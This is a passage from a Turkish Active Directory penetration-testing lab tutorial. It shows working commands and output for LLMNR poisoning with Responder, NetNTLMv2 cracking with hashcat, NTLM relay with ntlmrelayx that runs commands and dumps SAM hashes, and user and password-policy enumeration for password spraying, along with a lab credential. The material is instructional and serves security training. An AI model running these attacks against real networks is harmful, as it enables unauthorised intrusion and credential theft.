

#### 5.3. CrackMapExec

Active Directory sızma testlerinin isviçre çakısı olarak nitelendirilen CrackMapExec, bilgi toplama aşamasında hedef bilgisayarların işletim sistemi versiyonu, alan adı ve hostname gibi bilgileri tespit edebilir.

cme smb 192.168.0.0/24



### 6. LLMNR Poisoning

Link Local Multicast Name Resolution (LLMNR), DNS alternatifi olarak yerel ağda isim çözümlemesi ve bilgisayar tanımlama amacıyla kullanılan bir protokoldür ve bu protokol RFC 4795 koduyla tanımlanmıştır. LLMNR trafiği UDP 5355 ve UDP 137 portları ile gerçekleşir.

Bir bilgisayar, bilmediği bir kaynağa erişmek istediği zaman LLMNR protokolü ile yerel ağda yayın (broadcast) yaparak kaynağın kim olduğunu sorar ve yetkili bir şekilde ilk cevap veren kaynak ile iletişimini sürdürür.

Bir saldırgan, LLMNR'ın çalışma mantığından faydalanarak bu yayın(broadcast)lara yanıltıcı bir şekilde yanıt verebilir ve istemci bilgisayardan kimlik doğrulama amacıyla NetNTLMv2 hash'ini talep edebilir. Saldırgan NetNTLMv2 hash'ini ele geçirdikten sonra Brute Force ve Dictionary Attack gibi yöntemlerle parolayı ele geçirebilir.

Saldırıyı lab ortamında gerçekleştirmek için, Responder isimli aracı kullanacağız. Responder ile LLMNR çağrılarına yanıt verip istemci bilgisayarları yanıltarak kendi bilgisayarımıza NetNTLMv2 haslerini göndermelerini sağlayacak ve bu hashleri hashcat aracı ile kırıp parolaları ele geçirebileceğiz.



responder -I eth0

|      |                                                                                                 |                                                          |                       |      |                                                      | kali@kali:~                   |
|------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------|------|------------------------------------------------------|-------------------------------|
| File | Actions                                                                                         | Edit                                                     | View                  | Help |                                                      |                               |
|      | FTP server<br>IMAP serve<br>POP3 serve<br>SMTP serve<br>DNS server<br>LDAP server<br>RDP server | r<br>er<br>er<br>er<br>r<br>er                           |                       |      | [ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON] |                               |
| (+)  | HTTP Optic<br>Always ser<br>Serving EX<br>Serving HT<br>Upstream F                              | ons:<br>rving  <br>KE<br>FML<br>Proxy                    | EXE                   |      | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]                     |                               |
| [+]  | Poisoning<br>Analyze Mo<br>Force WPAD<br>Force Basi<br>Force LM o<br>Fingerprin                 | Option<br>ode<br>D auth<br>ic Auth<br>downgra<br>nt host | ns:<br>h<br>ade<br>ts |      | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]<br>[OFF]            |                               |
| [+]  | Generic Op<br>Responder<br>Responder<br>Challenge<br>Don't Resp                                 | NIC<br>IP<br>set<br>oond To                              | :<br>o Names          |      | [eth0<br>[192.<br>[rand<br>['ISA                     | ]<br>168.0.6]<br>om]<br>TAP'] |

[+] Listening for events...

LLMNR Broadcast'l tetiklemek için, **MUHASEBE01** bilgisayarı üzerinde Çalıştır uygulamasını açın ve yerel ağda var olmayan bir kaynağa erişmeye çalışın

| 💷 Run |                                                                                                    | × |
|-------|----------------------------------------------------------------------------------------------------|---|
|       | Type the name of a program, folder, document, or Internet resource, and Windows will open it for you. |   |
| Open: | \\busiberasdg\\ ~                                                                                     |   |
|       | This task will be created with administrative privileges.                                             |   |
|       | OK Cancel Browse                                                                                      | ] |

Responder uygulaması, MUHASEBE01 bilgisayarının LLMNR çağrısına yanıltıcı bir şekilde yanıt verecek ve NetNTLMv2 Hash'ini kimlik doğrulama amacıyla talep edecek. Ele geçirilen bu bilgiler terminalinize düşecektir.

Yakaladığınız NetNTLMv2 hashlerini her biri tek satır olacak şekilde kaydediniz.

Hashcat aracı ile ele geçirdiğimiz NetNTLMv2 hash'ini çözüp parolayı bulabiliriz.

sudo hashcat -m 5600 hash.txt wordlist.txt



yusuf.akca kullanıcısının parolası kolay ve sık kullanılan bir parola olduğu için hashcat kısa bir süre içerisinde şifreyi çözdü.



Test esnasında yakalanan NetNTLM hashlerini /usr/share/responder/logs/ dizininde bulabilirsiniz.

LLMNR Poisoning yöntemi ile geçerli bir kullanıcı elde ettikten sonra, Active Directory ortamında saldırı arayüzü büyük ölçüde genişleyecek ve daha kapsamlı bilgiye sahip olabileceğiz.

### 7. NetNTLMv1/v2 Relay

Sızma testi esnasında yerel ağda yakaladığımız NetNTLMv1/v2 hashlerini, çözmeye gerek duymadan Mitm(Main in the Middle) saldırısı gerçekleştirerek ikinci bir makineye yönlendirebiliriz ve yönlendirdiğimiz makinede oturum elde ederek komut çalıştırabilir, SAM veritabanını elde edebilir ve post-exploitation işlemleri gerçekleştirebiliriz. NetNTLMv1/v2 hashlerini ikinci bir makineye yönlendirmek için, hash'i yönlendirdiğimiz makinede SMB Signing özelliğinin Off (kapalı) olması gerekiyor. İstemci makinelerde bu özellik varsayılan olarak kapalı gelmektedir.



SMB Signing durumunun Off olduğu makineleri bulmak için, CrackMapExec ile otomatik olarak liste oluşturabiliriz.

cme smb 192.168.0.0/24 --gen-relay-list busiber.txt



Hedef makinelerin listesini txt olarak elde ettikten sonra, gelen istekleri ikinci bir araca yönlendireceğimiz için Responder aracının yapılandırma ayarlarında değişiklik yapacağız.

sudo nano /etc/responder/Responder.conf



Yapılandırma dosyasında SMB ve HTTP sunucularını Off konuma getiriniz.

| GNU nano 5.3       |
|--------------------|
| [Responder Core]   |
|                    |
| ; Servers to start |
| SQL = On           |
| SMB = Off          |
| RDP = On           |
| Kerberos = On      |
| FTP = On           |
| POP = On           |
| SMTP = On          |
| IMAP = On          |
| HTTP = Off         |
| HTTPS = On         |
| DNS = On           |
| LDAP = On          |
|                    |

Ayarların doğru yapıldığı ve saldırının lab ortamında çalıştığını doğrulamak için, test amaçlı olarak ntlmrelayx aracına -c parametresi ile komut çalıştırmasını söyleyelim. -c parametresi sayesinde cmd.exe komutları çalıştırabilirsiniz.

sudo ntlmrelayx.py -tf ipdosyası.txt -smb2support -c ipconfig

```
(kali@kali)-[~/Desktop/impacket]
 -$ sudo ntlmrelayx.py -tf /home/kali/Desktop/busiber.txt -smb2support -c ipconfig
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded.
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
```

DC01 Domain Controller makinesinde bağlantı tetiklemek için yerel ağda var olmayan bir kaynağa erişmeye çalışalım.

| 🖅 Run |                                                                                                    | × |
|-------|----------------------------------------------------------------------------------------------------|---|
| Ð     | Type the name of a program, folder, document, or Internet resource, and Windows will open it for you. |   |
| Open: | \\busiberasdg\ ~                                                                                      |   |
|       | This task will be created with administrative privileges.                                             |   |
|       | OK Cancel Browse                                                                                      |   |

Eğer her şeyi doğru yaptıysak, DC01 makinesinden gelen Domain Admin haklarına sahip Administrator NetNTLMv2 oturumu ile MUHASEBE01 istemcisi üzerinde ipconfig komutu çalıştığını ve komutun çıktısının saldırgan bilgisayara döndüğünü göreceksiniz.

| [*] SMBD-Thread-4: Connection from BUSIBER/ADMINISTRATOR@192.168.0.4 controlled, attacking target smb://192.168.0.10 [*] Authenticating against smb://192.168.0.10 as BUSIBER/ADMINISTRATOR SUCCEED                                |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] SMBD-Thread-4: Connection from BUSIBER/ADMINISTRATOR@192.168.0.4 controlled, but there are no more targets left! [*] Service RemoteRegistry is in stopped state [*] Service RemoteRegistry is disabled, enabling it</pre> |
| <pre>[*] Starting service RemoteRegistry [*] SMBD-Thread-6: Connection from BUSIBER/ADMINISTRATOR@192.168.0.4 controlled, but there are no more targets left! [*] Executed specified command on host: 192.168.0.10</pre>           |
| Windows IP Configuration                                                                                                    |
| Ethernet adapter Ethernet:                                                                                                    |
| Connection-specific DNS Suffix .:<br>Link-local IPv6 Address : fe80::3815:f395:f090:94bc%6<br>IPv4 Address : 192.168.0.10<br>Subnet Mask : 255.255.255.0<br>Default Gateway : 192.168.0.1                                          |

ntlmrelayx aracını varsayılan olarak bıraktığımızda, saldırı başarılı gerçekleştiği durumda hedef bilgisayarlarda yerel SAM veritabanını çekerek NTLM hashlerini elde edebiliriz.

#### sudo ntlmrelayx.py -tf hedef.txt -smb2support



### 8. Password Spraying

Password Spraying, yaygın olarak kullanılan birkaç parolayla çok sayıda hesaba erişmeye çalışan bir saldırı türüdür. Active Directory testlerinde ilk kullanıcıyı elde ettikten sonra bütün kullanıcı isimlerini alabiliriz ve zayıf parola kullanıp kullanmadıklarını test edebiliriz.

Sızma testi esnasında bir Domain kullanıcısı elde edildiği zaman, saldırı arayüzü büyük ölçüde genişlemektedir. Geçerli bir Domain kullanıcısıyla Domain hakkında bir çok şeyi öğrenebiliriz.

- Domaindeki kullanıcılar
- Parola politikası
- Kullanıcı grupları
- İşletim sistemi bilgileri
- Domain hakkında genel bilgiler
- SMB Paylaşım tespiti

#### 8.1.rpcclient

rpcclient, istemci taraflı MS-RPC fonksiyonlarını uygulamak için geliştirilmiş bir araçtır. Bu araç sayesinde, Linux üzerinden Windows sistemlerle etkileşim kurabilir ve test için ihtiyacımız olan bilgileri edinebiliriz.

rpcclient -U yusuf.akca 192.168.0.4

```
    rpcclient -U yusuf.akca 192.168.0.4
Enter WORKGROUP\yusuf.akca's password:
rpcclient $>
```

rpcclient konsoluna geçerli bir Domain kullanıcısına eriştikten sonra, parola politikalarının tespiti için getdompwinfo komutunu kullanabiliriz.



Password Spraying saldırısı esnasında parola politikalarına aykırı davrandığınız takdirde hesapların kilitlenme ihtimali var, bu yüzden test esnasında ağ ve sistem yöneticisiyle iletişim içerisinde olmanız tavsiye edilir.

enumdomusers komutu Password Spraying saldırısı için gerekli kullanıcı isimlerini tespit edebilirsiniz.

rpcclient \$> enumdomusers user:[Administrator] rid:[0×1f4] user:[Guest] rid:[0×1f5] user:[krbtgt] rid:[0×1f6] user:[yusuf.akca] rid:[0×44f] user:[carmencita.chanda] rid:[0×450] user:[neila.norma] rid:[0×451] user:[modestine.danyelle] rid:[0×452] user:[dee.austine] rid:[0×453] user:[gaylene.rosana] rid:[0×454] user:[mignonne.glad] rid:[0×455] user:[dominga.coralyn] rid:[0×456] user:[nicoline.bertine] rid:[0×457] user:[janith.marlee] rid:[0×458] user:[cory.gael] rid:[0×459] user:[latisha.adelind] rid:[0×45a] user:[emeline.llywellyn] rid:[0×45b] user:[kay.lory] rid:[0×45c] user:[caria.olva] rid:[0×45d] user:[jennie.antonia] rid:[0×45e] user:[pammie.arlene] rid:[0×45f] user:[dara.blondy] rid:[0×460] user:[marylynne.reta] rid:[0×461] user:[rodi.coraline] rid:[0×462] user:[lane.katrina] rid:[0×463] user:[bobbi.kilian] rid:[0×464] user:[rahal.kinna] rid:[0×465] user:[lon.lidia] rid:[0×466] user:[lombard.oliy] rid:[0×467] user:[gus.marilee] rid:[0×468] user:[eugenia.nicol] rid:[0×469] user:[lu.jordan]=rid:[0×46a] user:[rozelle.rachelle] rid:[0×46b] user:[allyn.oneida] rid:[0×46c] user:[kerr.klemens] rid:[0×46d]

#### 8.2.enum4linux

enum4linux, Windows ve Samba sistemler hakkında bilgi tespiti için kullanabileceğiniz bir araçtır. Bu araç rpcclient, net, nmblookup ve smbclient araçlarının verdiği bilgileri tek bir çatı altında toplar ve Domain hakkında test esnasında yardımcı olabilecek bilgileri toplar.

sudo enum4linux -u yusuf.akca -p 1q2w3e4R -a 192.168.0.4

\_\_\_(**kali⊛ kali**)-[~] enswer sent to 192.168.0.4 for name busibee \_\$∥<u>sudo</u> enum4linuxu-usyusuf.akcal9p 1q2w3e4R -a<mark>\_</mark>192.168.0.4sib

Çıktıyı incelediğimiz zaman, kullanıcı hesaplarını, parola politikalarını, kullanıcı gruplarını, domain bilgisayarlarını görebiliyoruz.

| -      |         |      |       |      |                 |          |                |       |        |         |           |                     |                |                     |
|--------|---------|------|-------|------|-----------------|----------|----------------|-------|--------|---------|-----------|---------------------|----------------|---------------------|
|        | sers or | 192  | 168.0 | .4   |                 |          |                |       |        |         |           |                     |                |                     |
| index: | 0×1f4   | RID: | 0×1f4 | acb: | :<br>0×00000210 | Account: | Administrator  | Name: | (null) | Desc:   | Built-in  | account for         | administering  | the computer/domain |
